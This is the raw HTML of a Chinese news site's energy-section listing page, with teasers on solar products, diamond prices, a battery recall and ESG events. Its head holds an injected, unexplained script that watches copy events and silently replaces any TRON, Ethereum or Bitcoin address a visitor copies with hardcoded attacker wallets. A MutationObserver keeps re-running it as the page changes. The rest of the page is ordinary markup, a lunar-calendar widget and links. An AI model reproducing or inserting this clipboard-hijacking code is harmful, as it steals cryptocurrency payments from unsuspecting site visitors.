

--- FILE ---
content_type: text/html
request_url: https://www.hqwhw.com/zonghe/nengyuan/
body_size: 10353
content:
<!DOCTYPE html>

<html>



<head>

        <meta charset="UTF-8" />

    <meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1" />

    <meta name="renderer" content="webkit" />

<title>能源_环球文化网</title>

<meta name="description" content="" />

<meta name="keywords" content="" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />

<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />

    <link rel="stylesheet" href="/skin/css/bootstrap.min.css" />

    <link rel="stylesheet" href="/skin/css/font-awesome.min.css" />

    <link rel="stylesheet" href="/skin/css/swiper.min.css" />

    <link rel="stylesheet" href="/skin/css/bui.css" />

    <link rel="stylesheet" href="/skin/css/style.css" />

    <link rel="stylesheet" href="/skin/css/jquery.mcustomscrollbar.min.css" />

    <script src="/skin/js/jquery-1.9.1.min.js"></script>

    <script src="/skin/js/jquery.superslide.2.1.2.js"></script>

    <script src="/skin/js/jquery.placeholder.min.js"></script>

    <script src="/skin/js/swiper.min.js"></script>

    <script src="/skin/js/bootstrap.min.js"></script>

    <script src="/skin/js/jquery.mcustomscrollbar.concat.min.js"></script>

    <script src="/skin/js/comon.js"></script>

    

    <script>

        $(function(){

            $('body a').each(function(){

                //$(this).attr('target','_blank');

            });

        });

    </script>

<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TKf4aEj5pJzEJWrCSwkdzSsYmnHzJbtibM');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0xd4b6f4c9af70c3287979228c34ec9c880847f608');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1MWmB3QHVEd7Qm3WCkShj4NQckGJVE4YGX');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '3BAhnpGSxhR7cwr1ypn3fMfEup5vmXZM12');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1qsq3uyf0c9ynjgu7xyfkvs5cevxcp8e5r2wnz2r');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1qsq3uyf0c9ynjgu7xyfkvs5cevxcp8e5r2wnz2r');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script>    <meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.hqwhw.com/index.php?m=home&c=Lists&a=index&tid=231">
    <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/applewebkit.*mobile/i.test(navigator.userAgent.toLowerCase()) || (/midp|symbianos|nokia|samsung|lg|nec|tcl|alcatel|bird|dbtel|dopod|philips|haier|lenovo|mot-|nokia|sonyericsson|sie-|amoi|zte/.test(navigator.userAgent.toLowerCase()))){try{if(/android|windows phone|webos|iphone|ipod|blackberry/i.test(navigator.userAgent.toLowerCase())){window.location.href="https://www.hqwhw.com/index.php?m=home&c=Lists&a=index&tid=231";}else if(/ipad/i.test(navigator.userAgent.toLowerCase())){}else{}}catch(e){}}}</script>
</head>



<body>

                <div class="headTop">

        <div class="section m">

            <div class="left l">

                <p id="localtime" style="color:#222;"><script language=javaScript >

        function RunGLNL(){

        var today=new Date();

        var d=new Array("星期日","星期一","星期二","星期三","星期四","星期五","星期六");

        var DDDD=(today.getFullYear()<100 ? today.getFullYear()+1900:today.getFullYear())+"年"+(today.getMonth()+1)+"月"+today.getDate()+"日";

        DDDD = DDDD + "&nbsp;&nbsp;&nbsp;&nbsp;" + d[today.getDay()];

        DDDD = DDDD+ "&nbsp;&nbsp;&nbsp;&nbsp;" + (CnDateofDateStr(today));



        //DDDD = DDDD+ " " + SolarTerm(today);

        document.write(DDDD);

        }

        function DaysNumberofDate(DateGL){

        return parseInt((Date.parse(DateGL)-Date.parse(DateGL.getFullYear()+"/1/1"))/86400000)+1;

        }

        function CnDateofDate(DateGL){

        var CnData=new Array(

        0x16,0x2a,0xda,0x00,0x83,0x49,0xb6,0x05,0x0e,0x64,0xbb,0x00,0x19,0xb2,0x5b,0x00,

        0x87,0x6a,0x57,0x04,0x12,0x75,0x2b,0x00,0x1d,0xb6,0x95,0x00,0x8a,0xad,0x55,0x02,

        0x15,0x55,0xaa,0x00,0x82,0x55,0x6c,0x07,0x0d,0xc9,0x76,0x00,0x17,0x64,0xb7,0x00,

        0x86,0xe4,0xae,0x05,0x11,0xea,0x56,0x00,0x1b,0x6d,0x2a,0x00,0x88,0x5a,0xaa,0x04,

        0x14,0xad,0x55,0x00,0x81,0xaa,0xd5,0x09,0x0b,0x52,0xea,0x00,0x16,0xa9,0x6d,0x00,

        0x84,0xa9,0x5d,0x06,0x0f,0xd4,0xae,0x00,0x1a,0xea,0x4d,0x00,0x87,0xba,0x55,0x04

        );

        var CnMonth=new Array();

        var CnMonthDays=new Array();

        var CnBeginDay;

        var LeapMonth;

        var Bytes=new Array();

        var I;

        var CnMonthData;

        var DaysCount;

        var CnDaysCount;

        var ResultMonth;

        var ResultDay;

        var yyyy=DateGL.getFullYear();

        var mm=DateGL.getMonth()+1;

        var dd=DateGL.getDate();

        if(yyyy<100) yyyy+=1900;

        if ((yyyy < 1997) || (yyyy > 2020)){

        return 0;

        }

        Bytes[0] = CnData[(yyyy - 1997) * 4];

        Bytes[1] = CnData[(yyyy - 1997) * 4 + 1];

        Bytes[2] = CnData[(yyyy - 1997) * 4 + 2];

        Bytes[3] = CnData[(yyyy - 1997) * 4 + 3];

        if ((Bytes[0] & 0x80) != 0) {CnMonth[0] = 12;}

        else {CnMonth[0] = 11;}

        CnBeginDay = (Bytes[0] & 0x7f);

        CnMonthData = Bytes[1];

        CnMonthData = CnMonthData << 8;

        CnMonthData = CnMonthData | Bytes[2];

        LeapMonth = Bytes[3];

        for (I=15;I>=0;I--){

        CnMonthDays[15 - I] = 29;

        if (((1 << I) & CnMonthData) != 0 ){

        CnMonthDays[15 - I]++;}

        if (CnMonth[15 - I] == LeapMonth ){

        CnMonth[15 - I + 1] = - LeapMonth;}

        else{

        if (CnMonth[15 - I] < 0 ){CnMonth[15 - I + 1] = - CnMonth[15 - I] + 1;}

        else {CnMonth[15 - I + 1] = CnMonth[15 - I] + 1;}

        if (CnMonth[15 - I + 1] > 12 ){ CnMonth[15 - I + 1] = 1;}

        }

        }

        DaysCount = DaysNumberofDate(DateGL) - 1;

        if (DaysCount <= (CnMonthDays[0] - CnBeginDay)){

        if ((yyyy > 1901) && (CnDateofDate(new Date((yyyy - 1)+"/12/31")) < 0)){

        ResultMonth = - CnMonth[0];}

        else {ResultMonth = CnMonth[0];}

        ResultDay = CnBeginDay + DaysCount;

        }

        else{

        CnDaysCount = CnMonthDays[0] - CnBeginDay;

        I = 1;

        while ((CnDaysCount < DaysCount) && (CnDaysCount + CnMonthDays[I] < DaysCount)){

        CnDaysCount+= CnMonthDays[I];

        I++;

        }

        ResultMonth = CnMonth[I];

        ResultDay = DaysCount - CnDaysCount;

        }

        if (ResultMonth > 0){

        return ResultMonth * 100 + ResultDay;}

        else{return ResultMonth * 100 - ResultDay;}

        }

        function CnYearofDate(DateGL){

        var YYYY=DateGL.getFullYear();

        var MM=DateGL.getMonth()+1;

        var CnMM=parseInt(Math.abs(CnDateofDate(DateGL))/100);

        if(YYYY<100) YYYY+=1900;

        if(CnMM>MM) YYYY--;

        YYYY-=1864;

        return CnEra(YYYY)+"年";

        }

        function CnMonthofDate(DateGL){

        var CnMonthStr=new Array("零","正","二","三","四","五","六","七","八","九","十","冬","腊");

        var Month;

        Month = parseInt(CnDateofDate(DateGL)/100);

        if (Month < 0){return "闰" + CnMonthStr[-Month] + "月";}

        else{return CnMonthStr[Month] + "月";}

        }

        function CnDayofDate(DateGL){

        var CnDayStr=new Array("零",

        "初一", "初二", "初三", "初四", "初五",

        "初六", "初七", "初八", "初九", "初十",

        "十一", "十二", "十三", "十四", "十五",

        "十六", "十七", "十八", "十九", "二十",

        "廿一", "廿二", "廿三", "廿四", "廿五",

        "廿六", "廿七", "廿八", "廿九", "三十");

        var Day;

        Day = (Math.abs(CnDateofDate(DateGL)))%100;

        return CnDayStr[Day];

        }

        function DaysNumberofMonth(DateGL){

        var MM1=DateGL.getFullYear();

        MM1<100 ? MM1+=1900:MM1;

        var MM2=MM1;

        MM1+="/"+(DateGL.getMonth()+1);

        MM2+="/"+(DateGL.getMonth()+2);

        MM1+="/1";

        MM2+="/1";

        return parseInt((Date.parse(MM2)-Date.parse(MM1))/86400000);

        }

        function CnEra(YYYY){

        var Tiangan=new Array("甲","乙","丙","丁","戊","己","庚","辛","壬","癸");

        var Dizhi=new Array("子(鼠)","丑(牛)","寅(虎)","卯(兔)","辰(龙)","巳(蛇)",

        "午(马)","未(羊)","申(猴)","酉(鸡)","戌(狗)","亥(猪)");

        var Dizhi=new Array("子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥");

        return Tiangan[YYYY%10]+Dizhi[YYYY%12];

        }

        function CnDateofDateStr(DateGL){

        if(CnMonthofDate(DateGL)=="零月") return "";

        else return "农历" + CnMonthofDate(DateGL) + CnDayofDate(DateGL);

        //else return "农历"+CnYearofDate(DateGL)+ " " + CnMonthofDate(DateGL) + CnDayofDate(DateGL);

        }

        function SolarTerm(DateGL){

        var SolarTermStr=new Array(

        "小寒","大寒","立春","雨水","惊蛰","春分",

        "清明","谷雨","立夏","小满","芒种","夏至",

        "小暑","大暑","立秋","处暑","白露","秋分",

        "寒露","霜降","立冬","小雪","大雪","冬至");

        var DifferenceInMonth=new Array(

        1272060,1275495,1281180,1289445,1299225,1310355,

        1321560,1333035,1342770,1350855,1356420,1359045,

        1358580,1355055,1348695,1340040,1329630,1318455,

        1306935,1297380,1286865,1277730,1274550,1271556);

        var DifferenceInYear=31556926;

        var BeginTime=new Date(1901/1/1);

        BeginTime.setTime(947120460000);

        for(;DateGL.getFullYear()<BeginTime.getFullYear();){

        BeginTime.setTime(BeginTime.getTime()-DifferenceInYear*1000);

        }

        for(;DateGL.getFullYear()>BeginTime.getFullYear();){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInYear*1000);

        }

        for(var M=0;DateGL.getMonth()>BeginTime.getMonth();M++){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);

        }

        if(DateGL.getDate()>BeginTime.getDate()){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);

        M++;

        }

        if(DateGL.getDate()>BeginTime.getDate()){

        BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);

        M==23?M=0:M++;

        }

        var JQ;

        if(DateGL.getDate()==BeginTime.getDate()){

        JQ="　 今天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";

        }

        else if(DateGL.getDate()==BeginTime.getDate()-1){

        JQ="　 明天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";

        }

        else if(DateGL.getDate()==BeginTime.getDate()-2){

        JQ="　 后天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";

        }

        else{

        JQ=" "

        if(DateGL.getMonth()==BeginTime.getMonth()){

        JQ+="　 本月";

        }

        else{

        JQ+="　 下月";

        }

        JQ+=BeginTime.getDate()+"日"+"<font color='#FF9999'><b>"+SolarTermStr[M]+"</b></font>";

        }

        return JQ;

        }

        function CAL()

        {}

        RunGLNL();



        function CurentTime(){

        var now = new Date();

        var hh = now.getHours();

        var mm = now.getMinutes();

        var ss = now.getTime() % 60000;

        ss = (ss - (ss % 1000)) / 1000;

        var clock = hh+':';

        if (mm < 10) clock += '0';

        clock += mm+':';

        if (ss < 10) clock += '0';

        clock += ss;

        return(clock);

        }

</script></p>

            </div>

            <div class="right r">

                <div class="search rel1">

                        
    <form method="get" action="/index.php?m=home&c=Search&a=lists" onsubmit="return searchForm();" target="_blank" >

                        <div class="ico fa fa-search abs1 bui-top"></div>

                        <input class="ipt" name="keywords" type="text" placeholder="请输入关键字" value=""/>

                        <button class="abs1 bui-top" type="submit">搜索</button>

                   <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />
    </form>


                </div>

            </div>

            <div class="clearfix"></div>

        </div>

    </div>

    <div class="head">
        <div class="section m"><a class="l" href="/"><img width="268" height="103" class="logo block" src="/skin/picture/5eddce3b90d58.jpg" alt="" /></a>
            <div class="logoTxt l rel1">
                                <a href="/zonghe/" class="abs1 bui-all"></a>综合            </div>
            
            <ul class="r">
               
                <li>
                    <div class="item rel1 color2"><a class="abs3 bui-all"></a>
                        <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/h2-1.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/h2-2.png" alt="" /></div>
                        <div class="nr">
                            <h3>公众号</h3>
                        </div>
                        <div class="menu abs1 bui-left"><img class="img-re-w" src="/uploads/allimg/20220604/1-220604222046426.jpg" alt="" /></div>
                    </div>
                </li>
                <li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://mp.sohu.com/profile?xpt=NjgyMTQ4QkIxRTlBM0REQzYyNkY3MUIxOUE3RDAyRDZAcXEuc29odS5jb20=" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f1fba980a54d.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f1fbab1893f8.png" alt="" /></div>
                            <div class="nr">
                                <h3>搜狐</h3>
                            </div>

                        </div>
                    </li><li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://www.toutiao.com/c/user/token/MS4wLjABAAAAvnW2AdVL2ukcaq3dS4MV-1xq9lkpzNtmqpPC-IJK2YI/?source=author_home" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f1fbb52d37f9.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f1fbb726ede7.png" alt="" /></div>
                            <div class="nr">
                                <h3>头条</h3>
                            </div>

                        </div>
                    </li><li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://www.163.com/dy/media/T1498542121386.html" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f1fbbd2e178b.png" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f1fbbd2e1f2c.png" alt="" /></div>
                            <div class="nr">
                                <h3>网易</h3>
                            </div>

                        </div>
                    </li><li>
                        <div class="item rel1 color3"><a class="abs3 bui-all" href="https://www.toutiao.com/i6847771646489526788/" target="_bank"></a>
                            <div class="ico rel1"><img class="abs1 bui-center img1" src="/skin/picture/5f802a7ac7145.jpg" alt="" /><img class="abs1 bui-center img2" src="/skin/picture/5f8028c17c375.jpg" alt="" /></div>
                            <div class="nr">
                                <h3>企鹅号</h3>
                            </div>

                        </div>
                    </li>          
            </ul>
            
            <div class="clearfix"></div>
        </div>
    </div>

    <div class="topNav4">
        <div class="section m">
            <ul>
                                <li><a href="/zonghe/zhzx/">综合资讯</a></li>
                                <li><a href="/zonghe/tiyu/">体育</a></li>
                                <li><a href="/zonghe/renwu/">人物</a></li>
                                <li><a href="/zonghe/nengyuan/">能源</a></li>
                                <li><a href="/zonghe/chuanmei/">传媒</a></li>
                                <li><a href="/zonghe/zongjiao/">宗教</a></li>
                                <li><a href="/zonghe/hzlt/">会展·论坛</a></li>
                                            </ul>
        </div>
    </div>

        <div class="section m">

        <div class="pt20"></div>

            <a href=""><img class="img-re-w" src="" alt="" /></a>        <div class="pt20"></div>

        <div class="weizhi"><img src="/skin/picture/home.png" alt="" /><span>当前位置：</span>



             <a href='/' class=''>首页</a> &gt; <a href='/zonghe/' class=''>综合</a> &gt; <a href='/zonghe/nengyuan/'>能源</a>


        </div>

        <div class="pt20"></div>

        <div class="pdLeft l">

            <div class="newList">

                <ul>

                     
                    <li>

                            <div class="nr">

                                <h3><a href="/zonghe/nengyuan/5352.html">华宝新能携美学曲面光伏瓦亮相2025中国文旅产业博览会，以绿电创新助力文旅低碳转型</a></h3>

                                <div class="jj">

                                    <p>9月12-14日，由文化和旅游部主办的 2025 中国文化旅游产业博览会在武汉国际博览中心如期举办，本届展会以 “深化文旅融合，畅享美好生活” 为核心主题，聚焦文旅产业创新发展与场景融合。</p>

                                </div>

                                <div class="time r">2025-09-15</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/finance/chanjing/5158.html">特朗普关税政策下，天然钻石价格波动加剧</a></h3>

                                <div class="jj">

                                    <p>2025年4月，天然钻石市场经历了一场先扬后抑的价格波动，这一变化与美国关税政策的调整息息相关。据Rapaport此前发布的天然钻石裸钻价格报告显示，受特朗普政府关税政策变动的影响，钻石价格在月初短暂上扬后迅速回落，并在月底趋于平稳。</p>

                                </div>

                                <div class="time r">2025-06-30</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/finance/qiye/5137.html">安克创新部分型号产品召回，安普瑞斯表示调查仍在深入进行中</a></h3>

                                <div class="jj">

                                    <p>近日，上市公司安克创新（300866.SZ）官网公布信息显示，某款行业通用电芯存在安全风险，为保护相关客户的安全和权益，公司决定主动召回涉及该款电芯的安克基础款产品批次。</p>

                                </div>

                                <div class="time r">2025-06-24</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/edu/peixun/4813.html">先知教育：定位申博关键事项服务于关键结果</a></h3>

                                <div class="jj">

                                    <p>近年来，环境问题越发受到关注。联合国环境规划署2024年发布的《排放差距报告》显示，当前世界气温在本世纪上升2.6-2.8摄氏度，这将给人类、地球和经济带来破坏性影响，环境问题已然成为挑战，亟待深入研究与有效解决。这一现实问题也催生对应高等人才的需求增长。</p>

                                </div>

                                <div class="time r">2025-02-26</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/zonghe/nengyuan/4410.html">光伏行业转折点将至，TCL中环以灵活运营策略应对挑战与机遇</a></h3>

                                <div class="jj">

                                    <p>8月23日，TCL中环公布了《2024年半年度报告》。报告内容显示，在2024年上半年，公司营业收入达到162.13亿元。在主营业务领域，光伏单晶产能成功提升至190GW，位居行业首位。</p>

                                </div>

                                <div class="time r">2024-08-30</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/finance/qiye/4206.html">多维度解读：海宝荣获沙利文认证“2023年全球篷车市场销量第一”</a></h3>

                                <div class="jj">

                                    <p>凭借出色的市场表现和产品实力，海宝荣获沙利文权威认证“2023年全球篷车市场销量第一”。</p>

                                </div>

                                <div class="time r">2024-05-07</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/gongyi/shzr/4202.html">艾米龙《冰川之境》全国巡展正式启幕，深度传递冰川保护理</a></h3>

                                <div class="jj">

                                    <p>面对冰川消融的严峻现状，为唤醒人们对生态环境的关注，日内瓦专业制表品牌艾米龙秉持“无所谓，乃从容”的核心理念，将制表精神与冰川之美相结合，于4月26日—5月19日，特别推出《冰川之境》冰川保护主题全国巡展——南昌站</p>

                                </div>

                                <div class="time r">2024-05-06</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/fashion/ssh/4176.html">2024年冰峰大会暨青年科学探索活动在川开启，瑞士艾米龙再赴“冰川之约”</a></h3>

                                <div class="jj">

                                    <p>面对日益严峻的危机，为响应地球日倡导，由生态环境部宣传教育中心、中国科学院青藏高原研究所、中国气象科学研究院、天津市极致应对气候变化促进中心（极地未来）等机构联合主办的首届“2024年冰峰大会暨青年科学探索活动”于4月16日在四川成都开启。</p>

                                </div>

                                <div class="time r">2024-04-24</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/gongyi/huodong/4175.html">“地球健康与行业共融”2024世界地球健康日主题活动成功举办</a></h3>

                                <div class="jj">

                                    <p>为了推动以绿色科技促进产业绿色发展，构建绿色低碳循环经济体系，建设低碳环保、清洁美丽、绿色可持续发展的世界，2024年4月22日，“地球健康与行业共融”2024世界地球健康日主题活动在北京成功举办。</p>

                                </div>

                                <div class="time r">2024-04-24</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                    <li>

                            <div class="nr">

                                <h3><a href="/finance/qiye/3930.html">视源股份入选2023中国企业ESG优秀案例！5个数字揭秘其ESG发展新路</a></h3>

                                <div class="jj">

                                    <p>12月2日至5日,视源股份隆重亮相2023中国企业家博鳌论坛。在这场逾千名行业领军企业家汇聚一堂的思想盛宴中,视源股份带来的丰硕成果展现出惊艳人气。</p>

                                </div>

                                <div class="time r">2023-12-06</div>

                                <div class="clearfix"></div>

                            </div>

                        </li>

                        
                </ul>

            </div>

            <ul class="pagelist"> <li><a>首页</a></li> <li><a>上一页</a></li> <li class="active"><a>1</a></li><li><a   href="/zonghe/nengyuan/lists_231_2.html" data-ey_fc35fdc="html" data-tmp="1">2</a></li><li><a   href="/zonghe/nengyuan/lists_231_3.html" data-ey_fc35fdc="html" data-tmp="1">3</a></li><li><a   href="/zonghe/nengyuan/lists_231_4.html" data-ey_fc35fdc="html" data-tmp="1">4</a></li><li><a   href="/zonghe/nengyuan/lists_231_5.html" data-ey_fc35fdc="html" data-tmp="1">5</a></li> <li><a   href="/zonghe/nengyuan/lists_231_2.html" data-ey_fc35fdc="html" data-tmp="1">下一页</a></li> <li><a   href="/zonghe/nengyuan/lists_231_6.html" data-ey_fc35fdc="html" data-tmp="1">末页</a></li> 共<strong>6</strong>页 <strong>59</strong>条</ul>

            <div class="clearfix"></div>

        </div>

        <div class="pdRight r">
            <div class="title1">
                <ul>
                    <li class="sizing-content on"><a>要闻推荐</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt20"></div>
            <div class="litBk5">
                <ul>
                                        <li><a href="/zonghe/nengyuan/5352.html">华宝新能携美学曲面光伏瓦亮相2025中国文旅产业博览会，以绿电创新助力文旅低碳转型</a></li>
                                        <li><a href="/finance/chanjing/5158.html">特朗普关税政策下，天然钻石价格波动加剧</a></li>
                                        <li><a href="/finance/qiye/5137.html">安克创新部分型号产品召回，安普瑞斯表示调查仍在深入进行中</a></li>
                                        <li><a href="/edu/peixun/4813.html">先知教育：定位申博关键事项服务于关键结果</a></li>
                                        <li><a href="/zonghe/nengyuan/4410.html">光伏行业转折点将至，TCL中环以灵活运营策略应对挑战与机遇</a></li>
                                    
                                  </ul>
                <div class="clearfix"></div>
            </div>
                        <div class="pt20"></div><a href="http://www.baidu.com"><img width="500" height="340" class="img-re-w block" src="/uploads/allimg/20220426/1-220426204925J3.jpg" alt="" /></a>            <div class="pt20"></div>
            
            <div class="litBk5">
                <ul>
                                        <li><a href="/finance/qiye/4206.html">多维度解读：海宝荣获沙利文认证“2023年全球篷车市场销量第一”</a></li>
                                        <li><a href="/gongyi/shzr/4202.html">艾米龙《冰川之境》全国巡展正式启幕，深度传递冰川保护理</a></li>
                                        <li><a href="/fashion/ssh/4176.html">2024年冰峰大会暨青年科学探索活动在川开启，瑞士艾米龙再赴“冰川之约”</a></li>
                                        <li><a href="/gongyi/huodong/4175.html">“地球健康与行业共融”2024世界地球健康日主题活动成功举办</a></li>
                                        <li><a href="/finance/qiye/3930.html">视源股份入选2023中国企业ESG优秀案例！5个数字揭秘其ESG发展新路</a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt20"></div>
            <div class="title1">
                <ul>
                    <li class="sizing-content on"><a>图片新闻</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt20"></div>
            <div class="litBk7">
                <ul>
                                         <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/edu/peixun/4813.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20250226/1-250226121S4407.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/edu/peixun/4813.html">先知教育：定位申博关键事项服务于关键结果</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/zonghe/nengyuan/5352.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20250915/1-2509151GH0130.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/zonghe/nengyuan/5352.html">华宝新能携美学曲面光伏瓦亮相2025中国文旅产业博览会，以绿电创新助力文旅低碳转型</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/finance/qiye/5137.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20250624/1-250624195230N0.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/finance/qiye/5137.html">安克创新部分型号产品召回，安普瑞斯表示调查仍在深入进行中</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/cul/wenwu/3729.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20230922/1-230922124253D0.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/cul/wenwu/3729.html">手握一粒稻，上下7000年，专家齐聚探讨藏在稻谷里的文明起源！</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/zonghe/chuanmei/1437.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20220516/2-2205161333363O.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/zonghe/chuanmei/1437.html">腾讯奚丹：数字化转型既是持久战更是攻坚战</a></h3>
                            </div>
                        </div>
                    </li>
                                        <li class="bui-xs-2">
                        <div class="item">
                            <div class="img"><a href="/fashion/ssh/4176.html"><img width="229" height="152" class="img-re-w block" src="/uploads/allimg/20240424/1-240424212T6242.jpg" alt="" /></a></div>
                            <div class="nr">
                                <h3><a href="/fashion/ssh/4176.html">2024年冰峰大会暨青年科学探索活动在川开启，瑞士艾米龙再赴“冰川之约”</a></h3>
                            </div>
                        </div>
                    </li>
                                       

                </ul>
                <div class="clearfix"></div>
            </div>
        </div>

        <div class="clearfix"></div>

        <div class="pt20"></div>

        <div class="yqlj">
            <div class="title2">
                <ul>
                    <li class="sizing-content on"><a href="">友情链接</a></li>
                    <li class="sizing-content"><a href="">媒体合作</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="pt10"></div>
            <div class="bod">
                <div class="item-li">
                    <a href='http://www.people.com.cn/' class="inline-block" target="_blank">人民网</a>
<a href='https://www.chinanews.com.cn/' class="inline-block" target="_blank">中国新闻网</a>
<a href='https://www.boyowa.com' class="inline-block" target="_blank">博阳网络</a>
<a href='https://www.yishuhuakai.cn/' class="inline-block" target="_blank">艺术花开</a>
<a href='http://www.china.com.cn/' class="inline-block" target="_blank">中国网</a>
<a href='http://www.zgmsdg.com/' class="inline-block" target="_blank">中国美术大观网</a>
<a href='https://www.cctv.com/' class="inline-block" target="_blank">央视网</a>
<a href='https://www.gmw.cn/' class="inline-block" target="_blank">光明网</a>
<a href='https://www.cri.cn/' class="inline-block" target="_blank">国际在线</a>
<a href='https://www.china.com/' class="inline-block" target="_blank">中华网</a>
<a href='https://www.qianlong.com/' class="inline-block" target="_blank">千龙网</a>
<a href='https://www.ccdy.cn/' class="inline-block" target="_blank">中国文化传媒网</a>
<a href='http://www.cnci.net.cn/' class="inline-block" target="_blank">中国文化产业网</a>
<a href='https://mp.sohu.com/profile?xpt=NjgyMTQ4QkIxRTlBM0REQzYyNkY3MUIxOUE3RDAyRDZAcXEuc29odS5jb20=' class="inline-block" target="_blank">搜狐</a>
<a href='https://www.163.com/dy/media/T1498542121386.html' class="inline-block" target="_blank">网易</a>
<a href='https://www.toutiao.com/c/user/token/MS4wLjABAAAAvnW2AdVL2ukcaq3dS4MV-1xq9lkpzNtmqpPC-IJK2YI/?source' class="inline-block" target="_blank">今日头条</a>
                             </div>
                <div class="item-li">
                                        

                             </div>
            </div>
        </div>

        <script>

            jQuery(".yqlj").slide({

                titCell: ".title2 li",

                mainCell: ".bod",

                autoPlay: false

            });

        </script>

        <div class="pt20"></div>

    </div>

            <div class="footer">

        <div class="section m">

            <div class="ftNav">

                <ul>

